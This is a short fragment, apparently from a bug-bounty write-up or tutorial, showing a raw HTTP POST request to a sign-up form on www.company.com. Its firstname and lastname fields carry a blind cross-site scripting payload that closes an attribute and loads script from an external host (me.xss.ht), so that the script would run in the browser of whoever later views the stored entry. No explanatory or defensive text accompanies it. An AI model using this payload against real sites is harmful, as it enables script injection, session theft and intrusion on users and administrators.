 POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
firstname="><script src=//me.xss.ht></script>
&lastname="><script src=//me.xss.ht></script>&
email=me@gmail.com&password=**************&captcha=Random
&token=CSRF